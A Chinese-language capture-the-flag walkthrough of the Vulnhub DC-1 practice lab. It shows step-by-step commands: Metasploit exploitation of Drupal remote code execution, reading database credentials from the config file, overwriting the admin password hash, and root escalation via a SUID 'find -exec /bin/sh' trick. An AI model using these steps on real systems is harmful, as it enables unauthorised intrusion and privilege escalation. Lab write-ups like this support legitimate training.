Vulnhub DC-1

Vulnhub DC-1

简介

DC-1是一个专门建造的易受攻击的实验室,目的是获得渗透测试领域的经验。

它是为初学者设计的一个A挑战,但它到底有多容易将取决于你的技能和知识,以及你的学习能力。

要成功地完成这一挑战,您将需要Linux技能、熟悉Linux命令行和基本渗透测试工具的经验,例如可以在Kali Linux或Parrot Security OS上找到的工具。

有多种获取根目录的方法,但是,我包含了一些包含初学者线索的标志。

总共有五个标志,但最终目标是在root的主目录中找到并读取该标志。您甚至不需要是root用户才能执行此操作,但是,您将需要root权限。

根据你的技能水平,你可以跳过找到这些标志的大部分,直接去找根。



内网探测

使用命令 netdiscover

找到ip 192.168.38.132



网站信息收集

探测到cms为 drupal





使用msf攻击

在网络搜索到drupal存在远程命令执行漏洞

进入msfconsole 使用命令 search drupal



使用模块 use 4

查看选项 show options

设置选项 set rhosts 192.168.38.132

开始攻击 exploit



得到flag1

配置信息

提示查看配置文件 百度搜索其路径



打开/sites/default/settings.php

得到flag2

后台登录



根据配置文件可以得到数据库账号密码 并且根据提示产尝试进入数据库

'database' => 'drupaldb',

'username' => 'dbuser',

'password' => 'R0ck3t',

meterpreter > shell

python -c "import pty;pty.spawn('/bin/bash')"

www-data@DC-1:/var/www/sites/default$ //执行完之后可获得python提供的标准shell

查询到users表 得到管理员账户密码



根据提示 密码不需要用暴力破解 可以将密码覆盖

更新的密码为使用drupal自带加密加密123456的hash



进入后台



得到flag3



根据提示cat etc/passwd 得到用户

可证明有flag4用户的home文件



得到flag4 提示需要root权限

suid 提权



find / -perm -u=s -type f 2>/dev/null 查看拥有suid权限的命令



/usr/bin/find a -exec whoami \; 使用find命令查看当前权限

权限为root



/usr/bin/find a -exec '/bin/sh' \; 使用find函数来开启shell

得到最终的flag

总结

- 充分寻找网站指纹,然后利用好搜索引擎,会有意想不到的收获

- 查看配置信息

- 当数据库密码不可破解时,合理使用update和insert

find / -perm -u=s -type f 2>/dev/null查看拥有suid权限的命令

浙公网安备 33010602011771号

浙公网安备 33010602011771号